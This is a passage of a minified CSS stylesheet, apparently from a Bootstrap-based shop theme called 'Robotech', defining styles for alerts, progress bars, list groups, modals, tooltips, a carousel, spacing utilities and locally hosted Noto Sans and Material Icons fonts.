.page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#2fb5d2}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#232323}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-weight:400;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-weight:400;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block}.d-inline-block{display:inline-block}.d-inline{display:inline}.float-xs-left,.float-sm-left{float:left}.float-xs-right,.float-sm-right{float:right}.float-xs-none,.float-sm-none{float:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left,.text-sm-left{text-align:left}.text-xs-right,.text-sm-right{text-align:right}.text-xs-center,.text-sm-center{text-align:center}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#7a7a7a!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#2fb5d2!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Noto Sans;src:url(../../../Robotech/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot);src:local("Noto Sans Regular"),local("NotoSans-Regular"),url(../../../Robotech/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot) format("embedded-opentype"),url(../../../Robotech/assets/css/19c1b868764c0e4d15a45d3f61250488.woff2) format("woff2"),url(../../../Robotech/assets/css/846c191efd3d0aacde5a916cf2ebf1a4.woff) format("woff"),url(../../../Robotech/assets/css/2fd9c16b805724d590c0cff96da070a4.ttf) format("truetype"),url(../../../Robotech/assets/css/5ea9fdf2293930126fa9c544968009ae.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../Robotech/assets/css/eeb9224f85430652fd070e4e64129aa4.eot);src:local("Noto Sans Bold"),local("NotoSans-Bold"),url(../../../Robotech/assets/css/eeb9224f85430652fd070e4e64129aa4.eot) format("embedded-opentype"),url(../../../Robotech/assets/css/199038f07312bfc6f0aabd3ed6a2b64d.woff2) format("woff2"),url(../../../Robotech/assets/css/c2183257e7a697769df4200c547551f1.woff) format("woff"),url(../../../Robotech/assets/css/a165a42685795361b25593effb32fdb1.ttf) format("truetype"),url(../../../Robotech/assets/css/5dc400bcedda37b13f35cb44623193cf.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../Robotech/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot);src:local("Noto Sans Italic"),local("NotoSans-Italic"),url(../../../Robotech/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot) format("embedded-opentype"),url(../../../Robotech/assets/css/7a3ebca0cba2e2c6090e84e1d77e0f94.woff2) format("woff2"),url(../../../Robotech/assets/css/332f555bb44cdc394d6c799df0c03389.woff) format("woff"),url(../../../Robotech/assets/css/154da4697acc779b55af0a67f1241e4e.ttf) format("truetype"),url(../../../Robotech/assets/css/3d34be670a7f15086e512282b97ae35e.svg) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Noto Sans;src:url(../../../Robotech/assets/css/b467416c449eb823029e16347b2ea510.eot);src:local("Noto Sans BoldItalic"),local("NotoSans-BoldItalic"),url(../../../Robotech/assets/css/b467416c449eb823029e16347b2ea510.eot) format("embedded-opentype"),url(../../../Robotech/assets/css/a68cfe9d548950edf5df102269877edd.woff2) format("woff2"),url(../../../Robotech/assets/css/3f81521029cc8a9a703419c4a74704a0.woff) format("woff"),url(../../../Robotech/assets/css/4f6ff3639c1e5728b905b650c1a06e75.ttf) format("truetype"),url(../../../Robotech/assets/css/80e74ff9406650e53bbec1e292c2c094.svg) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../../../Robotech/assets/css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../../../Robotech/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../../../Robotech/assets/css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../../../Robotech/assets/css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}ul{list-style:none;padding-left:0}p{color:#7a7a7a;font-weight:400}.color,.custom-checkbox 